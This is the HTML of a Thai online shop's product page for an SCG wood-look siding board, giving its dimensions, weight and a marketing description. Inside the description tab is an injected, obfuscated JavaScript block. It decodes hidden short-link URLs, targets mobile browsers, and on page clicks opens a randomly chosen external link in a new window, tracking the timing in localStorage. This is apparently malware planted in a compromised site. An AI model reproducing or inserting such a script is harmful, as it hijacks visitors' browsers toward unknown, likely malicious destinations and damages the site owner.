					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" ><span itemprop="name">ไม้เทียม</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/" ><span itemprop="name">ไม้ฝา SCG</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2%e0%b8%97%e0%b8%a3%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99/" ><span itemprop="name">ไม้ฝาทรูโทน</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 15&#215;400 (กว้าง 6 นิ้ว)</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-16478" class="product type-product post-16478 status-publish first instock product_cat--scg product_cat-1050 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="" decoding="async" href="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว.jpg" title="-20x400-กว้าง-8-นิ้ว.jpg" loading="lazy" srcset="https://rcmcement.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-600x600.jpg 600w, https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-400x400.jpg 400w, https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-560x560.jpg 560w, https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-367x367.jpg 367w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="-20&#215;400-กว้าง-8-นิ้ว.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 15&#215;400 (กว้าง 6 นิ้ว)	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-5/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/สีสักน้ำตาล-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">ไม้ฝา รุ่นทูโทน (สเปเชียล) สีสักน้ำตาล 15&#215;300 (กว้าง 6 นิ้ว)</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-2/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 20&#215;300 (กว้าง 8 นิ้ว)</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><span style="font-size: 16px; color: #000000;"><strong>ขนาดของสินค้า</strong></span><br />
<span style="font-size: 16px; color: #000000;">ความกว้าง : 15 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความยาว : 400 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความสูง : 0.6 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">น้ำหนัก : 7.2 กก.</span><br />
<span style="font-size: 16px; color: #000000;"><strong>ข้อมูลอื่นๆ</strong></span><br />
<span style="font-size: 16px; color: #000000;">จำนวนการใช้งาน : 1.67 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/" rel="tag">ไม้ฝา SCG</a>, <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2%e0%b8%97%e0%b8%a3%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99/" rel="tag">ไม้ฝาทรูโทน</a>, <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" rel="tag">ไม้เทียม</a></span>
	
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-u1v8x5t3ecwjtr5h6lwl0pvqgzycphl resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 16px; color: #000000;"><strong>ขนาดของสินค้า</strong></span><br />
<span style="font-size: 16px; color: #000000;">ความกว้าง : 15 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความยาว : 400 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความสูง : 0.6 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">น้ำหนัก : 7.2 กก.</span><br />
<span style="font-size: 16px; color: #000000;"><strong>ข้อมูลอื่นๆ</strong></span><br />
<span style="font-size: 16px; color: #000000;">จำนวนการใช้งาน : 1.67 แผ่น/ตร.ม.</span></p>
<p><span style="font-size: 16px; color: #000000;"><strong>ไม้ฝา เอสซีจี รุ่นสเปเชียล (เดิมรุ่นทูโทน)</strong> หรือ <strong>ไม้ฝา สมาร์ทวูด สเปเชียล</strong>  เป็นผลิตภัณฑ์ทดแทนไม้ ผิวสัมผัสเป็นลายไม้ลึก</span></p>
<p><span style="font-size: 16px; color: #000000;">ได้อารมณ์เหมือนเนื้อไม้จริง มีความทนทานสูงเหมาะสำหรับงานตกแต่ง ,งานผนังภายใน และภายนอก</span></p>
<p><span style="font-size: 16px; color: #000000;">• ผิวสัมผัสลายไม้ลึกเหมือนไม้จริง ด้วยร่องลายไม้คมชัด</span><br />
<span style="font-size: 16px; color: #000000;">• สีสำเร็จจากโรงงาน สีสวยทน ไม่ลอกล่อน ด้วยเทคโนโลยี การเคลือบสีคัลเลอร์ล็อก</span><br />
<span style="font-size: 16px; color: #000000;">• สีเหลือบสวยโดดเด่น สวยเด่น มีมิติ</span><br />
<span style="font-size: 16px; color: #000000;">• อุปกรณ์ประกอบครบถ้วน ใช้งานง่ายทั้งแผ่นปิดมุมไม้ฝา และสีตกแต่งผิว</span></p>

		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 15&#215;400 (กว้าง 6 นิ้ว)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9D%E0%B8%B2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B9%E0%B9%82%E0%B8%97%E0%B8%99-%E0%B8%AA%E0%B9%80%E0%B8%9B%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2-4/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmcement.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='16478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-u1v8x5t3ecwjtr5h6lwl0pvqgzycphl');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-16478 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-16455 status-publish first instock product_cat--scg product_cat-1049 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16455" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/โคโลเนียล-สีมะค่า-300x233-1.jpg" src="https://rcmcement.com/wp-content/uploads/porto_placeholders/100x78.jpg" width="300" height="233" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นโคโลเนียล 20X300X0.8 ซม. สีมะค่า</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16455" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นโคโลเนียล 20X300X0.8 ซม. สีมะค่า&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16455" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16422 status-publish instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16422" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/ZCA65410143511-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
